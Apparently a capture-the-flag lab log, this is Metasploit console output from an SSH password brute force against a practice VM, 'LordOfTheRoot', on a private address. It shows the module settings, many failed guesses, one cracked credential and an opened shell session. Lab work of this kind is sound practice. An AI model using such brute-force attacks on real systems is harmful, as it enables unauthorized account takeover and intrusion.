 msf auxiliary(ssh_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(ssh_login) > set USER_FILE /tmp/user.txt
USER_FILE => /tmp/user.txt
msf auxiliary(ssh_login) > set PASS_FILE /tmp/pass.txt
PASS_FILE => /tmp/pass.txt
msf auxiliary(ssh_login) > run

[*] SSH - Starting bruteforce
[-] SSH - Failed: 'frodo:iwilltakethering'
[-] SSH - Failed: 'frodo:MyPreciousR00t'
[-] SSH - Failed: 'frodo:AndMySword'
[-] SSH - Failed: 'frodo:AndMyBow'
[-] SSH - Failed: 'frodo:AndMyAxe'
[-] SSH - Failed: 'smeagol:iwilltakethering'
[+] SSH - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol)
 groups=1000(smeagol) Linux LordOfTheRoot 3.19.0-25-generic #26~14.04.1-Ubuntu S
MP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.56.1:35041 -> 192.168.56.101:22) at
2017-05-04 12:08:47 +0800
[-] SSH - Failed: 'aragorn:iwilltakethering'
[-] SSH - Failed: 'aragorn:MyPreciousR00t'
[-] SSH - Failed: 'aragorn:AndMySword'
[-] SSH - Failed: 'aragorn:AndMyBow'
[-] SSH - Failed: 'aragorn:AndMyAxe'
[-] SSH - Failed: 'legolas:iwilltakethering'
[-] SSH - Failed: 'legolas:MyPreciousR00t'
[-] SSH - Failed: 'legolas:AndMySword'
[-] SSH - Failed: 'legolas:AndMyBow'
[-] SSH - Failed: 'legolas:AndMyAxe'
[-] SSH - Failed: 'gimli:iwilltakethering'
[-] SSH - Failed: 'gimli:MyPreciousR00t'
[-] SSH - Failed: 'gimli:AndMySword'
[-] SSH - Failed: 'gimli:AndMyBow'
[-] SSH - Failed: 'gimli:AndMyAxe'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >